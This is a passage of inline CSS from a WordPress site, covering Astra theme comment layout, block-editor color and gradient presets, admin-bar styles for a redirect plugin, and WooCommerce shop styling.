.ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-right: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-right: 1em;}.ast-comment-meta {justify-content: left;padding: 0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-left: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-left: 10px;}.ast-page-builder-template .comments-area {padding-right: 20px;padding-left: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-left: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}} 				.ast-comment-time .timendate{ 					margin-right: 0.5em; 				} 				.ast-separate-container .comment-reply-title { 					padding-top: 0; 				} 				.ast-comment-list .ast-edit-link { 					flex: 1; 				} 				.comments-area { 					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6)); 					margin-top: 2em; 				} 				.ast-separate-container .comments-area { 					border-top: 0; 				} 			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-left:0.5em;}} /*# sourceURL=astra-theme-css-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} /*# sourceURL=global-styles-inline-css */</style><style id='admin-bar-inline-css'>/* Hide CanvasJS credits for P404 charts specifically */     #p404RedirectChart .canvasjs-chart-credit {         display: none !important;     }          #p404RedirectChart canvas {         border-radius: 6px;     }      .p404-redirect-adminbar-weekly-title {         font-weight: bold;         font-size: 14px;         color: #fff;         margin-bottom: 6px;     }      #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {         content: "\f103";         color: #dc3545;         top: 3px;     }          #wp-admin-bar-p404_free_top_button .ab-item {         min-width: 80px !important;         padding: 0px !important;     }          /* Ensure proper positioning and z-index for P404 dropdown */     .p404-redirect-adminbar-dropdown-wrap {          min-width: 0;          padding: 0;         position: static !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {         position: static !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {         padding: 0 !important;         margin: 0 !important;     }          .p404-redirect-dropdown-container {         min-width: 340px;         padding: 18px 18px 12px 18px;         background: #23282d !important;         color: #fff;         border-radius: 12px;         box-shadow: 0 8px 32px rgba(0,0,0,0.25);         margin-top: 10px;         position: relative !important;         z-index: 999999 !important;         display: block !important;         border: 1px solid #444;     }          /* Ensure P404 dropdown appears on hover */     #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container {          display: none !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container {          display: block !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {         display: block !important;     }          .p404-redirect-card {         background: #2c3338;         border-radius: 8px;         padding: 18px 18px 12px 18px;         box-shadow: 0 2px 8px rgba(0,0,0,0.07);         display: flex;         flex-direction: column;         align-items: flex-start;         border: 1px solid #444;     }          .p404-redirect-btn {         display: inline-block;         background: #dc3545;         color: #fff !important;         font-weight: bold;         padding: 5px 22px;         border-radius: 8px;         text-decoration: none;         font-size: 17px;         transition: background 0.2s, box-shadow 0.2s;         margin-top: 8px;         box-shadow: 0 2px 8px rgba(220,53,69,0.15);         text-align: center;         line-height: 1.6;     }          .p404-redirect-btn:hover {         background: #c82333;         color: #fff !important;         box-shadow: 0 4px 16px rgba(220,53,69,0.25);     }          /* Prevent conflicts with other admin bar dropdowns */     #wpadminbar .ab-top-menu > li:hover > .ab-item,     #wpadminbar .ab-top-menu > li.hover > .ab-item {         z-index: auto;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {         z-index: 999998 !important;     }      /*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count { 						float: left; 					}  					.woocommerce .woocommerce-ordering { 						float: right; 						margin-bottom: 2.5em; 					} 				 					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit { 						font-size: 100%; 						line-height: 1; 						text-decoration: none; 						overflow: visible; 						padding: 0.5em 0.75em; 						font-weight: 700; 						border-radius: 3px; 						color: $secondarytext; 						background-color: $secondary; 						border: 0; 					} 					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover { 						background-color: #dad8da; 						background-image: none; 						color: #515151; 					} 				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 0 0 1px;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-right:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce 